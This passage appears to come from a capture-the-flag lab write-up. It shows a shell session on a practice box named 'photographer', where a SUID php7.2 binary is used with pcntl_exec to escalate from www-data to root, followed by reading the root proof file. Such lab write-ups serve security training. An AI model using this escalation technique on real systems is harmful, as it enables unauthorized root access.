 www-data@photographer:/usr/bin$ ./php7.2 -r "pcntl_exec('/bin/sh', ['-p']);"
./php7.2 -r "pcntl_exec('/bin/sh', ['-p']);"
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# whoami
whoami
root
# ls /root
ls /root
proof.txt
# cat /root/proof.txt
cat /root/proof.txt
.:/://::::///:-`
-/++:+`:--:o:  oo.-/+/:`
-++-.`o++s-y:/s: `sh:hy`:-/+:`
:o:``oyo/o`. `      ```/-so:+--+/`
-o:-`yh//.                 `./ys/-.o/
Lusen@lusensec.github.io